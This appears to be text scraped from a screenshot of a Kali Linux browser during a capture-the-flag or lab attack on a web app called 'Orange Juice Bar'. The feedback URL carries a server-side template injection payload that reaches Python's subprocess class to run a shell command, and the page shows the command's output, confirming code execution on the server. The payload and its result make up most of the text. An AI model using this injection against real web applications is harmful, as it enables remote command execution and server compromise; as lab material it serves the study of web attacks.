 Feedback
10.10.10.110/feedback/?subject={{2020.__class__.__mro__[1].__subclasses__()[312]('pwd'%2C+shell%3DTrue%2C+stdout%3D-1).communicate()}}&comments=Nothing%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Orange Juice Bar You Bought Feedback Logout
Thanks for your feedback regarding: "(b'/var/www/html/orangejuice\n', None)".
We appreciate it!
Please, don't forget to come back for more oranges!
Back to Home Page!